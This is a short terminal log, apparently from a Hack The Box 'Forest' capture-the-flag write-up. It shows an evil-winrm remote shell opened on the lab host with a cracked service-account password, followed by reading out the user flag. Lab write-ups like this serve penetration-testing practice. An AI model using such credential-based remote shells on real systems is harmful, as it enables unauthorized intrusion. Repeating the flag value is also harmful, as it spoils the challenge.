 faebu@kali:~/Dokumente/share/htb/forest$ evil-winrm -i forest.htb -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
    Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/23/2019   2:16 PM             32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> get-content user.txt
e5e4e47ae7022664cda6eb013fb0d9ed
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>